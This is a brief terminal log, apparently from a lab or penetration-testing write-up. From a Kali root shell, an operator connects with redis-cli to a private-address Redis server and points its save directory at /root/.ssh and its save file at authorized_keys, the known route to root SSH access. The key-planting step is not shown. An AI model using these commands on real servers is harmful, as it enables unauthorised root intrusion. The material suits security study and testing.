 ┌──(root㉿kali)-[~/redis-6.2.5/src]
└─# ./redis-cli -h 192.168.70.180
192.168.70.180:6379> config set dir /root/.ssh
OK
192.168.70.180:6379> config set dbfilename authorized_keys
OK
192.168.70.180:6379> save
OK
192.168.70.180:6379> save
OK
192.168.70.180:6379>